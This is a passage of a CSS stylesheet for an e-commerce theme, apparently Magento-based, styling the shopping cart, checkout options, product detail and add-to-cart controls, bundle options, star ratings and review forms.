  padding: 14px 0 12px;
  border: none;
  color: #8d8d8d;
  border-top: 1px solid #eeeeee;
}
.portfolio-index-view .table tr th {
  font-weight: 500;
  color: #222;
  width: 1%;
  padding-right: 14px;
}
.checkout-cart-index .column.main .cart-empty {
  text-align: center;
  font-size: 15px;
  padding: 24px 15px 12px;
  border: 1px solid #ddd;
  border-radius: 5px;
}
.checkout-cart-index .column.main .cart-empty a {
  color: #000000;
}
.checkout-cart-index .column.main .cart-empty a:hover {
  text-decoration: underline;
}
.checkout-cart-index #shopping-cart-table {
  margin: 0;
}
.checkout-cart-index #shopping-cart-table thead tr th {
  color: #2b2b2b;
  font-weight: 400;
  font-size: 16px;
  text-align: center;
  border: 1px solid #eaeaea;
  vertical-align: middle;
  padding: 14px 30px 11px;
  border-bottom: none;
}
.checkout-cart-index #shopping-cart-table tbody {
  border-top: 1px solid #eaeaea;
}
.checkout-cart-index #shopping-cart-table tbody:last-child {
  border-bottom: 1px solid #eaeaea;
}
.checkout-cart-index #shopping-cart-table tbody tr td {
  vertical-align: middle;
  border: 1px solid #eaeaea;
  padding: 25px 15px;
  text-align: center;
  border-bottom: none !important;
  border-top: none !important;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.item {
  padding-left: 33px;
  text-align: left;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-photo {
  display: block;
  float: left;
  overflow: hidden;
  width: 120px;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-photo .product-image-container .product-image-wrapper {
  padding: 0 !important;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details {
  float: left;
  vertical-align: top;
  margin-left: 20px;
  width: calc(100% - 153px);
  padding-top: 22px;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a {
  color: #222;
  font-weight: 500;
  font-size: 15px;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a:hover,
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a:focus {
  color: #000000;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options:after {
  content: "";
  clear: both;
  display: table;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dt {
  margin-top: 10px;
  color: #2a2a2a;
  font-weight: 400;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dt:after {
  content: ":";
  display: inline-block;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd .price {
  color: #2a2a2a;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd .price:before {
  content: "(";
  display: inline-block;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd .price:after {
  content: ")";
  display: inline-block;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .label {
  display: none;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .control.qty {
  color: #4d4d4d;
  font-size: 14px;
  height: 40px;
  margin-bottom: 0;
  text-align: center;
  margin: 0 auto;
  width: 100px;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  border: 1px solid #ccc;
  display: flex;
  align-items: center;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .control.qty .input-text {
  height: auto;
  border: none;
  line-height: 1;
  display: inline-block;
  padding: 0;
  width: 50px;
  text-align: center;
  color: #2a2a2a;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .control.qty > span {
  display: inline-block;
  padding: 5px 2px;
  font-size: 16px;
  cursor: pointer;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .control.qty > span.minus {
  padding-left: 15px;
}
.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .control.qty > span.plus {
  padding-right: 15px;
}
.checkout-cart-index #shopping-cart-table tbody tr.item-actions td {
  padding: 0 0 25px;
  text-align: left;
}
.checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar {
  padding: 15px 33px 0;
  border-top: 1px dotted #ddd;
}
.checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a {
  color: #6c6c6c;
  height: 40px;
  font-size: 13px;
  min-width: 40px;
  background-color: #fff;
  border-radius: 0;
  border: 1px solid #e6e6e6;
  line-height: 38px;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
}
.checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a:hover,
.checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a:focus {
  background-color: #2a2a2a;
  border-color: #2a2a2a;
  color: #fff;
}
.checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a + a {
  margin-left: 15px;
}
.checkout-cart-index #shopping-cart-table .cart-price .price {
  color: #7b7b7b;
  font-size: 16px;
}
.checkout-cart-index #shopping-cart-table .subtotal .cart-price .price {
  color: #2a2a2a;
}
.checkout-cart-index #shopping-cart-table .gift-options-cart-item {
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 15px;
  padding-bottom: 9px;
}
.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift {
  color: #222;
  font-size: 16px;
  font-weight: 500;
  display: block;
}
.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift:after {
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 16px;
  content: "\f107";
  float: right;
}
.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-message .gift-options-title {
  margin-bottom: 10px;
}
.checkout-cart-index #shopping-cart-table .gift-options-cart-item .actions-toolbar {
  margin-bottom: 6px;
}
.checkout-cart-index #shopping-cart-table .gift-options-cart-item .actions-toolbar .btn + .btn {
  margin-left: 12px;
}
.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift:hover {
  color: #000000;
}
.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift._active:after {
  content: "\f106";
}
.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-content {
  display: none;
  margin-top: 15px;
}
.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-content textarea {
  height: 153px;
}
.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-content._active {
  display: block;
}
.checkout-cart-index .cart.main.actions {
  margin-top: 40px;
}
.checkout-cart-index .cart.main.actions:after {
  content: "";
  display: table;
  clear: both;
}
.checkout-cart-index .cart.main.actions button {
  float: right;
}
.checkout-cart-index .cart.main.actions button + button {
  margin-right: 15px;
}
.checkout-cart-index .shopping-cart-bottom .cart-totals {
  margin-top: 40px;
  position: relative;
  padding-top: 21px;
  border: 1px solid #eaeaea;
}
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals {
  margin: 0;
}
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals .table-caption {
  display: none;
}
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr td,
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th {
  font-size: 14px;
  vertical-align: middle;
  background: none !important;
  font-weight: 400;
  color: #969696;
  border: none;
  padding: 0 15px 20px;
}
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th {
  color: #646464;
}
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th .label {
  font-weight: 400;
  color: #646464;
}
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub td,
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub th {
  font-weight: 500;
  color: #222;
  padding: 0 15px 15px;
}
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals td,
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals th {
  border-top: 1px solid #eaeaea;
  font-size: 20px;
  color: #2a2a2a;
  padding: 23px 15px 24px;
}
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals strong {
  font-weight: 400;
}
.checkout-cart-index .shopping-cart-bottom .loading-mask {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.8);
  border: 1px solid #ddd;
}
.checkout-cart-index .shopping-cart-bottom .loading-mask img {
  width: 50px;
  height: 50px;
  left: 50%;
  top: 50%;
  margin-left: -25px;
  margin-top: -25px;
}
.checkout-cart-index .cart-summary {
  margin-top: 30px;
}
.checkout-cart-index .cart-summary .summary.title {
  display: none;
}
.checkout-cart-index .cart-summary .checkout-methods-items .item {
  text-align: right;
  padding: 10px 0;
}
.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout {
  background-color: #2a2a2a;
  border: 1px solid #2a2a2a;
  color: #fff;
  width: 100%;
  text-align: center;
  font-size: 15px;
  font-weight: 600;
  padding: 13px 24px 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout:hover {
  background-color: #000000;
  border-color: #000000;
}
.checkout-cart-index .cart-summary .checkout-methods-items .item .action.multicheckout {
  font-size: 15px;
}
.checkout-cart-index .block.crosssell {
  margin-top: 57px;
}
.checkout-cart-index .checkout-extra {
  position: relative;
  padding-left: 250px;
  border: 1px solid #efefef;
  margin-top: 40px;
  background-color: #fdfdfd;
  min-height: 200px;
}
.checkout-cart-index .checkout-extra > .block > .title {
  position: absolute;
  left: 0;
  font-size: 13px;
  padding: 12px 20px 9px;
  width: 250px;
  top: 38px;
  cursor: pointer;
  border-bottom: 1px solid #efefef;
  color: #676767;
}
.checkout-cart-index .checkout-extra > .block > .title strong {
  font-weight: 400;
}
.checkout-cart-index .checkout-extra > .block > .title.active {
  color: #fff;
  background-color: #2a2a2a;
  border-color: #2a2a2a;
}
.checkout-cart-index .checkout-extra > .block:first-child > .title {
  border-top: 1px solid #efefef;
}
.checkout-cart-index .checkout-extra > .block .content {
  padding: 40px 30px;
  border-left: 1px solid #f4f4f4;
  background-color: #fff;
  min-height: 200px;
  display: none !important;
  position: relative;
}
.checkout-cart-index .checkout-extra > .block .content.active {
  display: block !important;
}
.checkout-cart-index .checkout-extra > .block + .block > .title {
  margin-top: 45px;
}
.checkout-cart-index .checkout-extra #block-summary form {
  display: block;
}
.checkout-cart-index .checkout-extra #block-summary form .field.note {
  color: #555555;
  margin-bottom: 4px;
  font-style: normal;
}
.checkout-cart-index .checkout-extra #block-summary form + form {
  margin-top: 30px;
}
.checkout-cart-index .checkout-extra #block-summary .estimate .legend,
.checkout-cart-index .checkout-extra #block-summary .estimate br {
  display: none;
}
.checkout-cart-index .checkout-extra #block-summary .estimate div.field {
  display: table-row;
  width: 100%;
}
.checkout-cart-index .checkout-extra #block-summary .estimate .field .label {
  width: 160px;
  color: #666666;
  margin: 0;
  padding: 0;
  font-weight: 400;
  text-align: left;
  display: table-cell;
  vertical-align: middle;
  width: 1%;
  padding: 8px 30px 8px 0;
}
.checkout-cart-index .checkout-extra #block-summary .estimate .field .control {
  display: table-cell;
  vertical-align: middle;
  padding: 8px 0;
}
.checkout-cart-index .checkout-extra #block-summary .estimate .field .control .select,
.checkout-cart-index .checkout-extra #block-summary .estimate .field .control input {
  width: 100%;
  border: 1px solid #eaeaea;
}
.checkout-cart-index .checkout-extra #block-summary .estimate .field .message {
  margin-top: 10px;
}
.checkout-cart-index .checkout-extra #block-summary dl.items.methods {
  margin: 0;
}
.checkout-cart-index .checkout-extra #block-summary dl.items.methods dt {
  padding-bottom: 5px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
}
.checkout-cart-index .checkout-extra #block-summary dl.items.methods dd + dt {
  margin-top: 10px;
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 66px;
  display: block;
  position: relative;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #acacac;
  font-family: 'FontAwesome';
  font-size: 12px;
  height: 12px;
  letter-spacing: 2px;
  line-height: 12px;
  content: '\f006' '\f006' '\f006' '\f006' '\f006';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #4a4a4a;
  font-family: 'FontAwesome';
  font-size: 12px;
  height: 12px;
  letter-spacing: 2px;
  line-height: 12px;
  content: '\f005' '\f005' '\f005' '\f005' '\f005';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.full-review.product-reviews-summary {
  display: table;
}
.full-review.product-reviews-summary .rating-summary,
.full-review.product-reviews-summary .reviews-actions {
  display: table-cell;
  vertical-align: middle;
}
.full-review.product-reviews-summary .rating-summary + .reviews-actions {
  padding-left: 13px;
}
.full-review.product-reviews-summary .reviews-actions a {
  color: #adadad;
}
.full-review.product-reviews-summary .reviews-actions a + a:before {
  content: "/";
  color: #adadad;
  display: inline-block;
  margin-right: 3px;
}
.full-review.product-reviews-summary .reviews-actions a:hover,
.full-review.product-reviews-summary .reviews-actions a:focus {
  color: #000000;
}
body:not(.page-layout-1column) .product-info-main .product-add-form .actions.action-add-to,
body:not(.page-layout-1column) .bundle-info .product-details .actions.action-add-to {
  clear: left;
  float: none;
  margin-left: 0;
  padding: 10px 0 0;
}
.product-detail-infomation .product-name {
  font-size: 16px;
  margin-bottom: 5px;
  font-weight: 600;
}
.product-detail-infomation .product.info.detailed {
  margin-top: 16px;
}
.product-detail-infomation .product.info.detailed .product-data-items-menu {
  display: none;
}
.product-detail-infomation.is_stuck {
  top: 0 !important;
}
.product-info-main .product-add-form .box-tocart,
.bundle-info .product-details .box-tocart {
  margin-top: 23px;
}
.product-info-main .product-add-form .box-tocart:after,
.bundle-info .product-details .box-tocart:after {
  content: "";
  display: table;
  clear: both;
}
.product-info-main .product-add-form .box-tocart > .fieldset,
.bundle-info .product-details .box-tocart > .fieldset {
  float: left;
}
.product-info-main .product-add-form .box-tocart .field.qty,
.bundle-info .product-details .box-tocart .field.qty {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  vertical-align: top;
}
.product-info-main .product-add-form .box-tocart .field.qty > label,
.bundle-info .product-details .box-tocart .field.qty > label {
  display: none;
}
.product-info-main .product-add-form .box-tocart .field.qty > .control .input-text.qty,
.bundle-info .product-details .box-tocart .field.qty > .control .input-text.qty {
  width: 115px;
  border: 0;
  height: 40px;
  background: none;
  padding: 0;
  font-weight: 600;
  font-size: 16px;
  color: #222;
  text-align: center;
}
.product-info-main .product-add-form .box-tocart .field.qty > .control .input-text.qty:focus,
.bundle-info .product-details .box-tocart .field.qty > .control .input-text.qty:focus {
  box-shadow: none;
}
.product-info-main .product-add-form .actions,
.bundle-info .product-details .actions {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.product-info-main .product-add-form .actions:after,
.bundle-info .product-details .actions:after {
  content: "";
  display: table;
  clear: both;
}
.product-info-main .product-add-form .actions button,
.bundle-info .product-details .actions button {
  height: 40px;
  width: 40px;
  background-color: #ffffff;
  border: 1px solid #e6e6e6;
  color: #6c6c6c;
  font-size: 18px;
  text-align: center;
  border-radius: 50%;
  line-height: 40px;
  box-shadow: none;
  float: left;
}
.product-info-main .product-add-form .actions button:hover,
.bundle-info .product-details .actions button:hover,
.product-info-main .product-add-form .actions button:focus,
.bundle-info .product-details .actions button:focus {
  border-color: #1a1a1a;
  color: #fff;
  background-color: #1a1a1a;
}
.product-info-main .product-add-form .actions button span,
.bundle-info .product-details .actions button span {
  display: block;
}
.product-info-main .product-add-form .actions button + button,
.bundle-info .product-details .actions button + button {
  margin-left: 10px;
}
.product-info-main .product-add-form .actions button.tocart,
.bundle-info .product-details .actions button.tocart {
  font-size: 13px;
  width: auto;
  padding: 0 34px;
  background-color: #000000;
  border: 1px solid #000000;
  color: #fff;
  border-radius: 40px;
  line-height: 40px;
  font-weight: 600;
  text-transform: uppercase;
}
.product-info-main .product-add-form .actions button.tocart:hover,
.bundle-info .product-details .actions button.tocart:hover {
  border-color: #222;
  background-color: #222;
}
.product-info-main .product-add-form .actions.action-add-to,
.bundle-info .product-details .actions.action-add-to {
  margin-left: 10px;
}
.box-tocart .fieldset:after {
  content: "";
  display: table;
  clear: both;
}
.box-tocart .field.qty > .control {
  position: relative;
  height: 40px;
  border: 1px solid #222;
  text-align: left;
  border-radius: 40px;
  display: inline-block;
}
.box-tocart .field.qty > .control span.edit-qty {
  display: block;
  text-align: center;
  font-size: 22px;
  color: #222;
  font-weight: 600;
  line-height: 1;
  position: absolute;
  top: 2px;
  left: 16px;
  cursor: pointer;
  padding-top: 7px;
}
.box-tocart .field.qty > .control span.edit-qty:hover {
  color: #000000;
}
.box-tocart .field.qty > .control span.edit-qty.plus {
  font-size: 18px;
  left: auto;
  right: 16px;
  padding-top: 9px;
}
.product-info-main .deal-timer {
  margin-top: 4px;
}
.product-info-main .product.attribute.overview {
  margin-top: 12px;
}
.product-info-main .product.attribute.overview .std > * {
  margin-bottom: 0 !important;
}
.product-info-main > .bundle-actions {
  padding-top: 25px;
}
.product-info-main .product-info-price .price-box .price {
  font-size: 22px;
}
.product-info-main .product-info-stock-sku {
  color: #222;
}
.product-info-main .product-info-stock-sku .stock span {
  margin-left: 4px;
  font-weight: 400;
  letter-spacing: normal;
}
.product-info-main .product-info-stock-sku .stock.available span {
  color: green;
}
.product-info-main .product-info-stock-sku .stock.unavailable span {
  color: red;
}
.product-info-main .product-add-form {
  margin-bottom: 10px;
}
.product-info-main .product-add-form .product-detail-deals .hurry-text {
  font-size: 16px;
  font-weight: 500;
  color: red;
  margin-bottom: 10px;
  letter-spacing: 0.5px;
}
.product-info-main .product-sub-infomation:not(:empty) {
  padding: 15px 0 8px;
}
.product-info-main .product-sub-infomation > div {
  padding: 5px 0;
}
.product-info-main .product-sub-infomation .product.attribute.sku strong {
  font-weight: 400;
  color: #222;
}
.product-info-main .product-sub-infomation .product.attribute.sku strong:after {
  content: ":";
  display: inline-block;
  margin-right: 4px;
}
.product-info-main .product-sub-infomation .product-brand .brand-name strong {
  font-weight: 400;
  color: #222;
}
.product-info-main .product-sub-infomation .product-brand .brand-name strong.type:after {
  content: ":";
  display: inline-block;
  margin-right: 4px;
}
.product-info-main .sharethis-inline-share-buttons {
  text-align: center !important;
  margin-top: 20px !important;
}
.product-add-form .product-options-wrapper {
  padding-top: 13px;
}
.product-add-form .product-options-wrapper .fieldset > .field > .label {
  display: inline-block;
  font-size: 14px;
  color: #222;
  line-height: 1;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin: 0px 0px 10px !important;
}
.product-add-form .product-options-wrapper .fieldset > .field > .control {
  padding-bottom: 21px;
  padding-top: 0;
}
.product-add-form .product-options-wrapper .fieldset > .field > .control select {
  margin-bottom: 5px;
  max-width: 450px;
}
.product-add-form .product-options-wrapper .fieldset > .field > .control .options-list > .field + .field {
  margin-top: 7px;
}
.product-add-form .product-options-wrapper .fieldset > .field > .control .price-notice {
  color: #2a2a2a;
  font-weight: 600;
  white-space: nowrap;
  display: inline-block;
}
.product-add-form .product-options-wrapper .fieldset > .field > .control .price-notice:before {
  content: "(";
  display: inline-block;
}
.product-add-form .product-options-wrapper .fieldset > .field > .control .price-notice:after {
  content: ")";
  display: inline-block;
}
.product-add-form .product-options-wrapper .swatch-opt {
  margin-bottom: 21px;
  margin-top: 0;
}
.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label {
  margin: 0 0 10px !important;
  display: inline-block;
  font-size: 14px;
  color: #222;
  line-height: 1;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label:after {
  content: ":";
  display: inline-block;
  margin-left: 1px;
}
.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label + .swatch-attribute-selected-option {
  padding-left: 8px;
  font-size: 16px;
  color: #000000;
}
.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute + .swatch-attribute {
  margin-top: 14px;
}
.product-add-form .table-wrapper.grouped {
  margin: 25px 0;
}
.product-add-form .table-wrapper.grouped .table.grouped {
  margin-bottom: 0;
}
.product-add-form .table-wrapper.grouped thead tr th {
  font-size: 16px;
  color: #222;
  font-weight: 600;
  border: 1px solid #ddd;
  padding: 9px 15px;
  vertical-align: middle;
}
.product-add-form .table-wrapper.grouped thead tr th.qty {
  width: 1%;
  text-align: center;
}
.product-add-form .table-wrapper.grouped tbody {
  border: none !important;
}
.product-add-form .table-wrapper.grouped tbody tr td {
  border: 1px solid #ddd;
  border-top: none !important;
  vertical-align: middle;
  padding: 9px 15px;
}
.product-add-form .table-wrapper.grouped tbody tr td .input-text.qty {
  color: #2a2a2a;
  text-align: center;
  width: 90px;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
}
.product-add-form .table-wrapper.grouped tbody tr td .product-item-name {
  font-weight: 500;
  display: block;
  color: #222;
}
.product-add-form .table-wrapper.grouped tbody tr td .price {
  font-size: 18px;
}
.page-product-grouped .product-info-main .product-info-price {
  display: none;
}
.product-options-wrapper .nested .field.qty {
  margin-top: 10px;
  width: 300px;
  display: table;
}
.product-options-wrapper .nested .field.qty > .label {
  display: table-cell;
  vertical-align: middle;
  width: 1%;
  padding-right: 15px;
  font-size: 13px;
  color: #1a1a1a;
}
.product-options-wrapper .nested .field.qty > .label span:after {
  content: ":";
  display: inline-block;
  margin-left: 1px;
}
.product-options-wrapper .nested .field.qty .control {
  display: table-cell;
  vertical-align: middle;
}
.product-options-wrapper .nested .field.qty .control .input-text.qty {
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  width: 115px;
  text-align: center;
}
.product-options-wrapper select + .nested .field.qty {
  margin-top: 5px;
}
.bundle-options-container .product-add-form form {
  display: block;
}
.bundle-options-container .product-add-form form:after {
  content: "";
  display: table;
  clear: both;
}
.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper {
  padding-top: 0;
}
.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .legend.title {
  display: block;
  border: none;
  font-size: 15px;
  font-weight: 600;
  color: #222;
  margin-bottom: 17px;
  padding-top: 25px;
  text-transform: uppercase;
}
.bundle-options-container .product-add-form .block-bundle-summary .title strong {
  display: block;
  border: none;
  font-size: 15px;
  font-weight: 600;
  color: #222;
  margin-bottom: 17px;
  padding-top: 25px;
  text-transform: uppercase;
}
.bundle-options-container .product-add-form .block-bundle-summary .price-box .price {
  color: #2a2a2a;
  font-size: 22px;
}
.bundle-summary.empty {
  display: none;
}
.bundle-summary ul.bundle.items li {
  margin-bottom: 15px;
}
.bundle-summary ul.bundle.items li strong.label {
  display: inline-block;
  font-size: 14px;
  color: #222;
  line-height: 1;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin: 0px 0px 10px !important;
}
.related-product-main .block-actions button {
  font-weight: 700;
  color: #222;
  background: none;
  border: none;
  box-shadow: none;
}
.related-product-main .product-item-info .product-top .product-item-inner {
  position: absolute;
  bottom: 20px;
  right: 20px;
  z-index: 10;
}
.related-product-main .product-item-info .product-top .product-item-inner .label {
  display: block;
  font-size: 20px;
  width: 40px;
  height: 40px;
  padding-left: 2px;
  background-color: rgba(0, 0, 0, 0.6);
  text-align: center;
  line-height: 48px;
  color: #fff;
  font-weight: bold;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.related-product-main .product-item-info .product-top .product-item-inner input {
  position: absolute;
  left: -9999px;
}
.related-product-main .product-item-info .product-top .product-item-inner input:checked + .label {
  background-color: green;
  color: #fff;
  font-size: 26px;
}
.related-product-main .product-item-info .product-top .product-item-inner input:checked + .label span:before {
  content: "\e66c";
}
.related-product-main,
.upsell-products-list,
.brand-related-products {
  padding-top: 60px;
}
.related-product-main .product-item-info,
.upsell-products-list .product-item-info,
.brand-related-products .product-item-info {
  margin-bottom: 0;
}
.block.review-list .review-items li.review-item {
  border-bottom: 1px solid #f0f0f0;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.block.review-list .review-items li.review-item .review-title {
  font-size: 15px;
  color: #000000;
}
.block.review-list .review-items li.review-item .review-ratings {
  margin-bottom: 5px;
}
.block.review-list .review-items li.review-item .review-ratings .rating-summary.item:after {
  content: "";
  display: table;
  clear: both;
}
.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label,
.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
}
.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label {
  font-weight: 600;
  color: #2a2a2a;
  margin-right: 15px;
}
.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after {
  content: ":";
  display: inline-block;
}
.block.review-list .review-details:after {
  content: "";
  display: table;
  clear: both;
}
.block.review-list .review-details .review-author,
.block.review-list .review-details .review-date {
  float: left;
  margin: 0;
  font-style: italic;
  font-weight: 300;
}
.block.review-list .review-details .review-date {
  margin-left: 7px;
}
.block.review-list .review-details .review-date:before {
  content: "(";
  display: inline-block;
}
.block.review-list .review-details .review-date:after {
  content: ")";
  display: inline-block;
}
.block.review-add .block-title .title {
  margin-bottom: 5px;
}
.block.review-add .review-form h4,
.block.review-add .review-form h6 {
  font-weight: 400;
  margin-bottom: 10px;
}
.block.review-add .review-form h4 span {
  color: #000000;
}
.review-field-rating {
  margin-bottom: 15px;
}
.review-field-rating > .label {
  font-size: 16px;
  color: #2a2a2a;
  margin-bottom: 10px;
  display: block;
}
.review-control-vote {
  overflow: hidden;
  height: 22px;
}
.review-control-vote:before {
  color: #c7c7c7;
  font-family: 'FontAwesome';
  font-size: 22px;
  height: 22px;
  letter-spacing: 4px;
  line-height: 22px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '\f006' '\f006' '\f006' '\f006' '\f006';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px !important;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:focus + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: #ff5501;
  font-family: 'FontAwesome';
  font-size: 22px;
  height: 22px;
  letter-spacing: 4px;
  line-height: 22px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '\f005' '\f005' '\f005' '\f005' '\f005';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '\f005' '\f005' '\f005' '\f005';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '\f005' '\f005' '\f005';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '\f005' '\f005';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '\f005';
}
.form.send.friend > .actions-toolbar {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #ddd;
}
.form.send.friend .fieldset.recipients {
  margin-top: 20px;
}
.form.send.friend .fieldset.recipients #recipients-options > .fields {
  border-bottom: 1px dotted #f0f0f0;
  margin-bottom: 20px;
  padding-bottom: 5px;
}
.form.send.friend .fieldset.recipients #recipients-options > .fields.additional > .actions-toolbar {
  margin-bottom: 15px;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 4px;
  margin-top: 66px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  border: none;
}
.product.info.detailed .item.title > .switch .counter {
  font-size: 75%;
}
.product.info.detailed .item.title > .switch .counter:before {
  content: "(";
  display: inline-block;
}
.product.info.detailed .item.title > .switch .counter:after {
  content: ")";
  display: inline-block;
}
.product.info.detailed .item.content .table.additional-attributes {
  margin: 0;
  width: 100%;
}
.product.info.detailed .item.content .table.additional-attributes tr td,
.product.info.detailed .item.content .table.additional-attributes tr th {
  display: table-cell;
  vertical-align: middle;
  text-align: left;
  border: 1px solid #ddd;
  padding: 15px;
}
.product.info.detailed .item.content .table.additional-attributes tr th {
  font-weight: 600;
}
